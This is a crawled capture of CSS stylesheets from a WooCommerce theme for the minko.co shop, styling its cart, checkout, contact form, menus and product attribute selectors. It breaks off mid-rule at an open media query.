.shop_table.cart tr td.product-name .variation {
  color: #555555;
  font-size: 12px;
  margin: 5px 0 0;
}
.shop_table.cart tr td.product-name .variation dt {
  float: none;
  font-weight: normal;
}
.shop_table.cart tr td.product-name .variation dd {
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
.shop_table.cart tr td.product-price {
  color: #2a3c49;
  font-size: 1.143em;
  font-weight: bold;
}
.shop_table.cart tr td.product-price .old-price {
  color: #999;
  font-size: 0.9em;
  font-weight: normal;
  margin-left: 10px;
  text-decoration: line-through;
}
.shop_table.cart tr td.product-subtotal {
  color: #2a3c49;
  font-size: 15px;
  font-weight: bold;
}
.shop_table.cart tr td.product-remove {
  text-align: center;
}
.shop_table.cart tr td.product-add-to-cart .button.add_to_cart {
  margin: 0 25px;
}

.woocommerce ul#shipping_method .accordion label {
  display: inline-block !important;
  font-size: 16px;
  line-height: 30px;
  padding: 0 8px;
  border-radius: 2px;
  background: #2a3c49;
  color: #ffffff;
  font-weight: 700;
  cursor: pointer;
  margin: 10px 0;
}
.woocommerce ul#shipping_method .accordion [type=radio], .woocommerce ul#shipping_method .accordion [type=checkbox] {
  display: none;
}
.woocommerce ul#shipping_method .accordion .content {
  padding: 0 10px;
  overflow: hidden;
  border: 1px solid #fff;
}
.woocommerce ul#shipping_method .accordion.vertical ul {
  padding: 0;
  margin: 0;
}
.woocommerce ul#shipping_method .accordion.vertical ul li .content {
  height: 0px;
  width: 100%;
  border-top: 0;
}
.woocommerce ul#shipping_method .accordion.vertical ul [type=radio]:checked ~ label ~ .content, .woocommerce ul#shipping_method .accordion.vertical ul [type=checkbox]:checked ~ label ~ .content {
  height: auto;
  border: 1px solid #e5e5e5;
}

.woocommerce .cart .button, .woocommerce .cart input.button {
  font-size: 14px;
  line-height: 30px;
  height: auto;
  padding: 4px 12px !important;
  border-radius: 2px;
  background: #2a3c49;
  color: #ffffff;
  font-weight: 700;
  cursor: pointer;
  border: none;
  outline: none;
}

.woocommerce .woocommerce-checkout .woocommerce-billing-fields,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields {
  margin: 0 0 30px;
}
.woocommerce .woocommerce-checkout .woocommerce-billing-fields h3,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields h3 {
  border-bottom: 1px solid #e5e5e5;
  font-size: 20px;
  margin: 0 0 20px;
  padding-bottom: 10px;
  text-transform: none;
  width: 100%;
}
.woocommerce .woocommerce-checkout .woocommerce-billing-fields label,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields label {
  font-weight: 700;
  color: #444444;
  font-family: Muli, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.woocommerce .woocommerce-checkout .woocommerce-billing-fields .form-row,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields .form-row {
  margin: 0 0 40px;
}
.woocommerce .woocommerce-checkout .woocommerce-billing-fields .form-row .required,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields .form-row .required {
  text-decoration: none;
}
.woocommerce .woocommerce-checkout .woocommerce-billing-fields .input-text,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields .input-text {
  height: 42px;
}
.woocommerce .woocommerce-checkout .woocommerce-billing-fields select,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields select {
  border: 1px solid #e5e5e5;
  height: 42px;
}
.woocommerce .woocommerce-checkout .woocommerce-billing-fields #order_comments,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields #order_comments {
  height: 90px;
  padding: 15px;
}
.woocommerce .woocommerce-checkout .woocommerce-account-fields .form-row .required {
  text-decoration: none;
}
.woocommerce .woocommerce-checkout .woocommerce-account-fields .form-row label.checkbox {
  padding-left: 25px;
}
.woocommerce .woocommerce-checkout .woocommerce-account-fields .form-row label.checkbox input {
  left: 0;
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}
.woocommerce .woocommerce-checkout .woocommerce-additional-fields .input-text {
  height: 100px;
  line-height: 1.5;
  padding: 10px;
}
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address label {
  padding-left: 25px;
}
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address label input {
  left: 0;
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}

/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: text/css
request_url: https://minko.co/wp-content/themes/minko_theme9/assets/styles/custom.css?ver=6.7.4
body_size: 13731
content:
.minko-above-footer{
  padding: 2rem;
  margin: 30px auto;
  width: 86%;
}

.minko-above-footer__title{
  text-align: center;
  font-size: 28px;
  font-weight: 700;
}
.minko-above-footer__title h1{
  font-size: inherit !important;
  font-weight: inherit !important;
}


.minko-above-footer__desc{
  position: relative;
  font-size: 18px;
  margin-top: 32px;
  text-align: center;
  clip-path: inset(0 0 calc(100% - 150px) 0);
  transition: clip-path 0.5s;
  overflow: clip;
  cursor: pointer;
  max-height: 300px;
}

.minko-above-footer__desc::after{
  content: "";
  position: absolute;
  inset: 0;
  background: linear-gradient(360deg, #FFFFFF 53.39%, rgba(255, 255, 255, 0) 100%);
  opacity: 1;
  transition: opacity 0.5s;
  pointer-events: none;
}

.minko-above-footer__desc.active{
  clip-path: inset(0);
  cursor: unset;
  max-height: unset;
}

.minko-above-footer__desc.active:after{
  opacity: 0;
}

.woocommerce-checkout article,
.woocommerce-cart article{
  max-width: 1480px;
}

.minko-notice{
  background-color: #14213D;
  color: white;
  padding: 32px 54px 24px 26px;
  border-radius: 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 32px;
  font-size: 24px;
}
@media (max-width: 991px){
  .minko-notice{
    font-size: 18px;
    flex-direction: column;
    align-items: flex-start;
    gap: 16px;
  }
}

.minko-notice__title{
  display: flex;
  gap: 16px;
  align-items: center;
}

.minko-notice__link a{
  color: white !important;
}

.woocommerce form.checkout_coupon.minko-form-coupon{
  border: none;
  padding: 0 26px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

@media (max-width: 991px){
  .woocommerce form.checkout_coupon.minko-form-coupon{
    flex-direction: column;
    align-items: flex-start;
    gap: 16px;
  }
}

.minko-form-coupon p{
  font-size: 20px;
  color: #14213D;
}

.minko-form-coupon input{
  font-size: 20px;
  border-radius: 7px;
  padding: 8px 14px;
}

.minko-form-coupon button.button{
  font-size: 14px;
  background-color: #14213D;
  border-radius: 26px;
}

.minko-checkout{
  display: grid;
  grid-template-columns: repeat(12, 1fr);
}

.minko-checkout__customer-details{
  grid-column: 1 / span 4;
}

.minko-checkout__order-review{
  grid-column: span 7 / -1;
}

@media (max-width: 991px){
  .minko-checkout__customer-details{
    grid-column: 1 / -1;
  }
  
  .minko-checkout__order-review{
    margin-top: 40px;
    grid-column: 1 / -1;
  }
}

.woocommerce .woocommerce-checkout .woocommerce-billing-fields h3, .woocommerce .woocommerce-checkout .woocommerce-shipping-fields h3, .woocommerce .woocommerce-checkout .minko-checkout__order-review h3{
  font-size: 32px;
}

.woocommerce-checkout .minko-separator,
.woocommerce-cart .minko-separator{
  display: none;
}

.minko-text-section .minko-checkout__customer-details p{
  font-size: 20px;
}

.woocommerce .woocommerce-checkout .woocommerce-account-fields .form-row label.checkbox input,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address label input {
  position: static;
  transform: unset;
}

.woocommerce .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address label,
.woocommerce .woocommerce-checkout .woocommerce-account-fields .form-row label.checkbox{
  font-size: 20px;
  padding: 0;
  display: flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
}

.woocommerce form .form-row{
  padding: 0;
}

.woocommerce .minko-checkout__order-review th,
.woocommerce .minko-checkout__order-review .product-name,
.woocommerce .minko-checkout__order-review .product-total{
  font-size: 20px;
}

.woocommerce .minko-checkout__order-review .product-total{
  text-align: right;
}

.woocommerce .minko-checkout__order-review .variation,
.woocommerce .minko-checkout__order-review .variation p{
  font-size: 16px;
  line-height: 1.2;
}

.woocommerce td.product-name dl.variation dt,
.woocommerce td.product-name dl.variation dd{
  float: unset;
}

.woocommerce-Price-amount{
  white-space: nowrap;
  font-weight: 700;
}

.product-total:has(.woocommerce-Price-amount),
.cart-subtotal td,
.order-total td{
  text-align: right;
  font-size: 20px;
}

.order-total td .includes_tax{
  display: block;
  font-size: 14px;
}

.payment-method-description{
  font-size: 18px;
  line-height: 1.2;
  padding: 1em;
  border-bottom: 1px solid #989898;
}

.woocommerce-checkout #payment{
  background: none;
}

.minko-checkout__payment-methods{
  border: 1px solid #989898;
  border-radius: 5px;
}

.woocommerce-checkout #payment ul.payment_methods{
  border-bottom: 1px solid #989898;
}

.woocommerce-privacy-policy-text p{
  font-size: 16px;
}

.woocommerce-terms-and-conditions-checkbox-text{
  font-size: 20px;
  vertical-align: middle;
  margin-left: 8px;
  font-weight: 700;
}

.woocommerce-checkout #payment ul.payment_methods li input,
.woocommerce ul#shipping_method li input{
  width: 24px;
  height: 24px;
  margin: 0;
  vertical-align: middle;
}

.woocommerce-checkout #payment ul.payment_methods li label,
.woocommerce ul#shipping_method li label{
  vertical-align: middle;
  margin-left: 8px;
  font-weight: 700;
}

.woocommerce form .form-row .input-checkbox,
.woocommerce .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address label input{
  width: 24px;
  height: 24px;
  margin: 0;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  margin-top: 24px;
  border-radius: 50px;
}

.woocommerce .woocommerce-checkout .woocommerce-billing-fields .form-row, .woocommerce .woocommerce-checkout .woocommerce-shipping-fields .form-row{
  margin: 0 0 24px;
}


.minko-contact{
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  box-shadow: 0px 0px 24px 0px #14213D40;
  border-radius: 25px;
  max-width: 1400px;
}

@media (max-width: 991px){
  .minko-contact{
    box-shadow: none;
    overflow: clip;
  }
}

.minko-contact__info{
  grid-column: 1 / span 2;
  padding: 70px 60px;
  border-radius: 25px;
  margin: -16px 0;
  z-index: 1;
  background-color: #14213D;
}

.minko-contact__info svg{
  width: 20px;
}

@media (max-width: 991px){
  .minko-contact__info{
    grid-column: 1 / -1;
    margin: 0 -16px;
    padding: 40px;
  }

  .minko-contact__info svg{
    width: 14px;
  }
}

.minko-contact__info-title{
  font-size: 50px;
  font-weight: 700;
  line-height: 1;
  color: white;
}

.minko-contact__info-desc{
  font-size: 18px;
  line-height: 1;
  color: white;
  margin-top: 24px;
}

.minko-contact__info-grid{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  margin-top: 60px;
  row-gap: 52px;
  column-gap: 24px;
}

.minko-contact__info-item,
.minko-contact__socials{
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.minko-contact__info-item-title{
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  color: white;
  margin-bottom: 8px;
}

.minko-contact__info-item-link{
  display: flex;
  align-items: center;
  gap: 16px;
}

.minko-contact__info-item-link a{
  color: white;
}

.minko-contact__info-item-link a:hover{
  opacity: 0.8;
}

@media (max-width: 991px){
  .minko-contact__info-title{
    font-size: 36px;
  }

  .minko-contact__info-desc,
  .minko-contact__info-item-title{
    font-size: 13px;
  }

  .minko-contact__info-item-link a{
    font-size: 12px;
  }
}

.minko-contact__info-footer{
  margin-top: 72px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  align-items: center;
  column-gap: 24px;
}

.minko-contact__socials-wrapper{
  display: flex;
  gap: 24px;
  align-items: center;
}

.minko-contact__socials-wrapper img{
  width: 24px;
}

.minko-contact__form{
  grid-column: span 3 / -1;
  padding: 46px 96px;
}

@media (max-width: 991px){
  .minko-contact__form{
    grid-column: 1 / -1;
    padding: 46px 16px;
  }
}

.minko-contact__form-title{
  font-size: 48px;
  font-weight: 700;
  line-height: 1;
  color: #2A3C49;
}

@media (max-width: 991px){
  .minko-contact__form-title{
    font-size: 32px;
  }
}

.minko-contact__form-fields{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 64px;
  row-gap: 48px;
  width: 100%;
  margin: 32px 0 14px;
}

@media (max-width: 991px){
  .minko-contact__form-fields{
    grid-template-columns: 1fr;
  }
}

.minko-contact__form-fields label{
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  color: #2A3C49;
}

@media (max-width: 991px){
  .minko-contact__form-fields label{
    font-size: 24px;
  }
}

.minko-contact__form-fields > *:last-child{
  grid-column: span 2;
}

@media (max-width: 991px){
  .minko-contact__form-fields > *:last-child{
    grid-column: 1;
  }
}

.wpcf7-form-control-wrap{
  display: block;
}

.minko-contact__form-fields textarea,
.minko-contact__form-fields input{
  width: 100%;
  border: none;
  border-bottom: 1px solid #000000;
  height: 48px;
}

.minko-contact__form-fields textarea{
  height: 80px;
}

.wpcf7-list-item{
  margin: 4px 0 0;
  line-height: 1;
}

.wpcf7-list-item input{
  vertical-align: middle;
}

.wpcf7-list-item label{
  font-size: 10px;
  vertical-align: middle;
  color: #14213D;
}

.wpcf7-list-item label a{
  color: #14213D;
  text-decoration: underline;
}

.minko-contact__form-btns{
  display: flex;
  justify-content: space-between;
  margin-top: 24px;
}

@media (max-width: 991px){
  .minko-contact__form-btns{
    flex-direction: column;
    gap: 32px;
  }
}

.minko-contact__form-attachment-btn{
  color: #14213D;
  border: 1px solid #14213D;
  border-radius: 25px;
  padding: 13.5px 30px;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  text-align: center;
  height: min-content;
}

.minko-contact__form-attachment-btn:hover{
  opacity: 0.8;
}

.minko-contact__form-attachment input{
  display: none;
}

.minko-contact__form-submit{
  background-color: #14213D;
  color: white;
  border-radius: 25px;
  padding: 13.5px 30px;
  font-size: 18px;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  height: min-content;
  text-align: center;
}

.minko-contact__form-submit:hover{
  opacity: 0.8;
}

.wpcf7-spinner{
  display: none;
}

/* .minko-top-header{
  overflow: clip;
} */

.minko-top-header__main-menu > ul > li > .submenu-wrapper > ul.display-cards > li > a > img, .minko-top-header__main-menu > ul > li > ul.display-cards > li > a > img{
  display: none;
}

#menu-glowne-menu{
  display: none;
}

.minko-top-header__container{
  position: static;
}

#menu-glowne-menu-mobile{
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 28px;
}

.minko-top-header__mobile-button{
  background: none;
}

@media (max-width: 900px){
  .minko-top-header__container{
    position: relative;
  }
  .minko-top-header__mobile-button{
    position: absolute;	
  }
  .minko-top-header__logo-mobile img{
    width: 120px;
    height: 32px;
    object-fit: contain;
  }

  .minko-top-header__main-menu{
    width: 100%;
    left: -100%;
    padding: 20px 20px 46px;
	top: 49px;
  }

  #menu-glowne-menu-mobile{
    margin-top: 46px;
  }

  .minko-top-header__main-menu > ul > li{
    grid-column: span 2;
    margin-top: 12px;
    padding: 0;
  }

  .minko-top-header__main-menu > ul > li:nth-child(1),
  .minko-top-header__main-menu > ul > li:nth-child(2),
  .minko-top-header__main-menu > ul > li:nth-child(3),
  .minko-top-header__main-menu > ul > li:nth-child(4){
    grid-column: span 1;
    margin-top: 0;
  }

  .minko-top-header__main-menu > ul > li:nth-child(1) a,
  .minko-top-header__main-menu > ul > li:nth-child(2) a,
  .minko-top-header__main-menu > ul > li:nth-child(3) a,
  .minko-top-header__main-menu > ul > li:nth-child(4) a{
    font-size: 11px;
    font-weight: 600;
  }

  .minko-top-header__main-menu > ul > li a{
    font-size: 20px;
    line-height: 1;
    white-space: unset;
    font-weight: 800;
    word-break: break-word;
  }

  .minko-top-header__main-menu > ul > li li{
    padding: 14px 0;
  }

  .minko-top-header__main-menu > ul > li li a{
    font-size: 14px;
    font-weight: 600;
  }

  .minko-top-header__main-menu li.--with-icon > a img{
    width: 30px;
    margin-right: 16px;
  }
}

@media (min-width: 901px){
  .minko-top-header__logo-mobile{
    display: none;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul, .minko-top-header__main-menu > ul > li > ul{
    padding: 30px 70px;
    box-shadow: none;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul > li a img, .minko-top-header__main-menu > ul > li > ul > li a img{
    margin-right: 40px;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul > li a, .minko-top-header__main-menu > ul > li > ul > li a{
    font-size: 16px;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul > li:hover > a, .minko-top-header__main-menu > ul > li > ul > li:hover > a{
    text-decoration: underline;
    font-weight: 700;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul.display-cards > li:hover > a, .minko-top-header__main-menu > ul > li > ul.display-cards > li:hover > a{
    text-decoration: none;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul > li, .minko-top-header__main-menu > ul > li > ul > li{
    padding: 16px 8px;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper .submenu-position-image{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    margin: 0;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul:before, .minko-top-header__main-menu > ul > li > ul:before{
    display: none;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul.display-cards > li, .minko-top-header__main-menu > ul > li > ul.display-cards > li{
    width: unset;
    padding: 0;
  }

  .minko-top-header__main-menu > ul > li > ul.display-cards > li .link-content{
    transform: translateY(22px);
    transition: transform 0.3s ease-in-out;
  }

  .minko-top-header__main-menu > ul > li > ul.display-cards > li .link-content-hover{
    margin-top: 10px;
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 12px;
    text-transform: none;
    line-height: 1;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
  }

  .minko-top-header__main-menu > ul > li > ul.display-cards > li .link-content-hover svg{
    width: 12px;
    height: 12px;
    vertical-align: middle;
  }

  .minko-top-header__main-menu > ul > li > ul.display-cards > li:hover .link-content{
    transform: translateY(-14px);
  }

  .minko-top-header__main-menu > ul > li > ul.display-cards > li:hover .link-content-hover{
    opacity: 1;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul.display-cards, .minko-top-header__main-menu > ul > li > ul.display-cards{
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(0, 1fr));
    padding: 0;
  }

  .minko-top-header__main-menu > ul > li:not(:hover) > .submenu-wrapper > ul.display-cards, .minko-top-header__main-menu > ul > li:not(:hover) > ul.display-cards{
    display: none;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul.display-cards > li > a, .minko-top-header__main-menu > ul > li > ul.display-cards > li > a{
    position: relative;
    z-index: 1;
    aspect-ratio: 3/4;
    display: flex;
    align-items: flex-end;
    padding: 10px 16px;
    color: white;
    font-weight: 700;
  }
  
  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul.display-cards > li > a::after, .minko-top-header__main-menu > ul > li > ul.display-cards > li > a::after{
    content: '';
    position: absolute;
    inset: 80% 0 0 0;
    background: linear-gradient(0deg, #3F3F3F 15.38%, rgba(63, 63, 63, 0) 100%);
    background-blend-mode: multiply;
    z-index: -1;
    transition: inset 0.3s ease-in-out;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul.display-cards > li:hover > a::after, .minko-top-header__main-menu > ul > li > ul.display-cards > li:hover > a::after{
    inset: calc(80% - 36px) 0 0 0;
  }

  .minko-top-header__main-menu > ul > li > .submenu-wrapper > ul.display-cards > li > a > img, .minko-top-header__main-menu > ul > li > ul.display-cards > li > a > img{
    position: absolute;
    display: block;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: -1;
  }
  
  #menu-glowne-menu{
    display: flex;
  }

  #menu-glowne-menu-mobile{
    display: none;
  }
}

.wc-block-components-price-slider--is-input-inline .wc-block-components-price-slider__controls .wc-block-components-price-slider__amount{
  border: 1px solid #d9d9d9 !important;
  border-radius: 14px !important;
}

.wc-block-price-filter__control.wc-block-components-price-slider__control:nth-child(2){
  justify-items: flex-end;
}

.minko-widget-shop-menu__list ul li:before{
  display: none;
}

.minko-widget-shop-menu__list>ul>li>img{
  display: none;
}

.minko-widget-shop-menu__list ul li{
  border-bottom: none;
}

.minko-widget-shop-menu__list ul li a{
  padding: 16px 0;
  text-transform: uppercase;
}

.minko-widget-shop-menu__list > ul{
  padding: 20px 0 35px;
  border-bottom: 1px solid #E5E5E5;
}

.minko-widget-shop-menu__list > ul > li > a{
  font-size: 20px;
  font-weight: 800;
}

.minko-widget-shop-menu__accordion-button:after, .minko-widget-shop-menu__accordion-button:before{
  width: 2px;
}

.minko-widget-shop-menu__list ul li ul{
  padding-left: 0;
  padding: 10px 0;
}

.minko-widget-shop-menu__list > ul > li > ul > li{
  position: relative;
}

.minko-widget-shop-menu__list > ul > li > ul > li img{
  position: absolute;
  top: 23px;
  left: 0;
  width: 32px;
  height: 32px;
  object-fit: contain;
  transform: translateY(-50%);
}

.minko-widget-shop-menu__list > ul > li > ul > li > a {
  padding-left: 50px;
  font-size: 16px;
  font-weight: 600;
}

.minko-widget-shop-menu__list > ul > li > ul > li > ul li{
  position: relative;
  margin-left: 30px;
  padding-left: 18px;
  font-size: 12px;
  font-weight: 600;
}

.minko-widget-shop-menu__list > ul > li > ul > li > ul li a::before{
  content: '';
  position: absolute;
  right: 100%;
  top: 50%;
  width: 100px;
  height: 1px;
  background-color: #353862;
}

.woocommerce div.product div.summary,
.woocommerce div.product div.images{
  float: unset;
  width: 100%;
}

.minko-wc-product-page__grid{
  display: grid;
  grid-template-columns: repeat(12, minmax(0, 1fr));
  gap: 16px;
}

@media (max-width: 991px){
  .minko-wc-product-page__grid{
    display: block;
  }
}

.minko-wc-product-page__image{
  width: 100%;
  position: relative;
  grid-column: 2 / span 4;
}

.minko-wc-product-page__content{
  grid-column: span 6 / -1;
}

.woocommerce div.product div.images.woocommerce-product-gallery{
  position: sticky;
  top: 0;
}

h1:not(.minko-header):not(.minko-post-short__title){
  font-size: 48px;
}

.woocommerce-product-details__short-description{
  margin-top: 32px;
}

.woocommerce-product-details__short-description p{
  font-size: 18px;
}

.minko-wc-product-page__info{
  border: 1px solid #D9D9D9;
  border-radius: 10px;
  padding: 16px 14px;
  margin-top: 32px;
}

.minko-wc-product-page__info{
  display: flex;
  flex-wrap: wrap;
  column-gap: 32px;
  row-gap: 16px;
  width: 100%;
}

@media (max-width: 991px){
  .minko-wc-product-page__info{
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 16px;
  }
}

.minko-wc-product-page__info div{
  display: flex;
  align-items: center;
  gap: 14px;
}

.minko-wc-product-page__info span {
  font-size: 12px;
}

.minko-wc-product-page__info svg{
  height: 17px;
  object-fit: contain;
}

.minko-container-wide{
  max-width: unset;
  width: calc(100% - 120px);
}

@media (max-width: 991px){
  .minko-container-wide{
    width: calc(100% - 32px);
  }
}

.minko-wc-product-page__price-container{
  display: flex;
  flex-wrap: wrap;
  gap: 56px;
  row-gap: 24px;
  margin: 40px 0;
}

@media (max-width: 991px){
  .minko-wc-product-page__price-container{
    flex-direction: column;
    gap: 24px;
  }
}

.minko-wc-product-page__price-container-left{
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.summary body.single-product .minko-wc-product-page__price, body.single-product .minko-wc-product-page__price, .summary .minko-wc-product-page__price, .minko-wc-product-page__price{
  font-size: 48px;
  font-weight: 700;
  margin: 0;
  width: min-content;
}

#p24_installments{
  margin: 8px 0;
}

#p24_installments .widget-mini > div{
  border: none !important;
  height: 48px !important;
  background-color: #FCA311 !important;
  padding: 12px 20px !important;
  min-width: unset !important;
  font-size: 18px !important;
  gap: 4px !important;
}

#p24_installments .widget-mini > div *{
  all: unset !important;
  color: #fff !important;
}

#p24_installments .widget-mini > div > div:first-child{
  text-transform: capitalize !important;
}

#p24_installments .widget-mini > div > div:last-child{
  display: inline-flex !important;
  gap: 4px !important;
}

.attribute-type-radio,
.attribute-type-image,
.attribute-type-button{
  display: none !important;
}

.ppom-rendering-fields .minko-product-attribute > label,
.ppom-rendering-fields .minko-product-attribute > select{
  display: none !important;
}

.ppom-wrapper .form-row > .ppom-wrapper .col, .ppom-wrapper .form-row > [class*="col-"]{
  padding: 0 !important;
}

.minko-attribute-type-radio{
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  padding-bottom: 16px;
}

.minko-attribute-type-radio input{
  display: none;
}

.minko-attribute-type-radio label{
  padding: 8px 16px;
  font-size: 18px;
  color: #D9D9D9;
  border: 1px solid #D9D9D9;
  border-radius: 26px;
  cursor: pointer;
}

.minko-attribute-type-radio input:checked + label{
  color: #14213D;
  border: 1px solid #14213D;
}

.minko-attribute-type-radio input:disabled + label{
  color: #D9D9D9;
  border: 1px solid #D9D9D9;
  cursor: not-allowed;
  opacity: 0.5;
}


/* image */
.minko-attribute-type-image{
}

.minko-attribute-type-attributes-selector{
  position: relative;
}

.minko-attribute-type-image__content,
.minko-attribute-type-checkbox__content{
  width: 100%;
  padding: 32px 0;
}

.minko-attribute-type-image__content{
  display: grid;
  grid-template-columns: repeat(10, minmax(0, 1fr));
  gap: 36px;
}

@media (max-width: 991px){
  .minko-attribute-type-image__content,
  .minko-attribute-type-checkbox__content{
    display: block;
  }
  .minko-attribute-type-image__list,
  .minko-attribute-type-checkbox__list{
    margin-top: 24px;
  }

  .minko-attribute-type-image__preview img,
  .minko-attribute-type-checkbox__preview img{
    /* aspect-ratio: 1; */
    max-width: 144px;
  }
}

.minko-attribute-type-image__preview,
.minko-attribute-type-checkbox__preview{
  grid-column: span 3;
}
.minko-attribute-type-image__preview img,
.minko-attribute-type-checkbox__preview img{
  aspect-ratio: 1;
  width: 100%;
}

.minko-attribute-type-image__preview span,
.minko-attribute-type-checkbox__preview span{
  font-size: 16px;
  font-weight: 600;
  margin-top: 12px;
  line-height: 1;
  display: block;
}

.minko-attribute-type-image__list,
.minko-attribute-type-checkbox__list{
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  grid-column: span 7;
  height: min-content;
}

.minko-attribute-type-image  input,
.minko-attribute-type-checkbox input{
  display: none;
}

.minko-attribute-type-image .minko-attribute-type-image__list label,
.minko-attribute-type-checkbox label{
  cursor: pointer;
  width: 60px;
  height: 60px;
  overflow: clip;
  padding: 0 !important;
  margin: 0 !important;
}

.minko-attribute-type-image .minko-attribute-type-attributes-selector__list label{
  cursor: pointer;
  display: flex !important;
  align-items: center;
  gap: 15px;
}

.minko-attribute-type-image .minko-attribute-type-image__list label span,
.minko-attribute-type-checkbox label span{
  display: none;
}

.minko-attribute-type-attributes-selector__list label span{
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
}

.minko-attribute-type-image .minko-attribute-type-image__list label img,
.minko-attribute-type-checkbox label img{
  border: 1px solid #C5C5C5;
  border-radius: 8px;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.minko-attribute-type-image .minko-attribute-type-attributes-selector__list label img{
  border: 1px solid #C5C5C5;
  border-radius: 12px;
  width: 50px;
  height: 50px;
  object-fit: cover;
  flex-shrink: 0;
}

.minko-attribute-type-attributes-selector__list{
  position: absolute;
  top: calc(100% + 8px);
  display: none;
  flex-direction: column;
  gap: 22px;
  border: 1px solid #CFCFCF;
  border-radius: 12px;
  padding: 32px 25px;
  background-color: #fff;
  z-index: 20;
  overflow-y: auto;
  overflow-x: hidden;
  max-height: 300px;
}

.minko-attribute-type-attributes-selector.active .minko-attribute-type-attributes-selector__list{
  display: flex;
}

@media (max-width: 991px){
  .minko-attribute-type-checkbox__list{
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    gap: 20px;
  }

  .minko-attribute-type-checkbox label{
    display: flex !important;
    gap: 10px;
    align-items: center;
    width: unset;
    height: unset;
  }

  .minko-attribute-type-checkbox label img{
    width: 60px;
    height: 60px;
    flex-shrink: 0;
  }

  .minko-attribute-type-checkbox label span{
    display: block;
    font-size: 14px;
    font-weight: 600;
  }

  .minko-attribute-type-attributes-selector__list{
    gap: 8px;
    padding: 16px 12px;
  }

  .minko-attribute-type-image .minko-attribute-type-attributes-selector__list label img{
    width: 40px;
    height: 40px;
  }
  
  .minko-attribute-type-attributes-selector__list label span{
    font-size: 14px;
  }
}

.minko-attribute-type-image__attribute-value-wrapper{
  display: flex;
  gap: 14px;
  align-items: center;
  margin-top: 8px;
}

.minko-attribute-type-image input:checked + label img,
.minko-attribute-type-checkbox input:checked + label img{
  border: 3px solid #FCA311;
}

.minko-attribute-type-image input:disabled + label,
.minko-attribute-type-checkbox input:disabled + label{
  cursor: not-allowed;
  opacity: 0.5;
}

.minko-attribute-type-image__trigger,
.minko-attribute-type-checkbox__trigger{
  width: 100%;
  display: flex;
  padding: 32px 0 0;
  gap: 28px;
  align-items: center;
  /* border-top: 1px solid #CFCFCF; */
  cursor: pointer;
}

.minko-attribute-type-image__trigger-image,
.minko-attribute-type-checkbox__trigger-image{
  width: 90px;
  height: 90px;
  border-radius: 15px;
  overflow: clip;
  flex-shrink: 0;
}

.minko-attribute-type-image__trigger-image img,
.minko-attribute-type-checkbox__trigger-image img{
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.minko-attribute-type-attributes-selector .minko-attribute-type-image__trigger-image{
  border: 1px solid #cfcfcf;
  border-radius: 12px;
}

.minko-attribute-type-image__trigger-text,
.minko-attribute-type-checkbox__trigger-text{
  color: #2A3C49;
}

.minko-attribute-type-image__attribute-label,
.minko-attribute-type-checkbox__attribute-label{
  display: block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1;
}

.minko-attribute-type-attributes-selector__icon{
  display: inline-block;
  height: 8px;
}

@media (max-width: 991px){
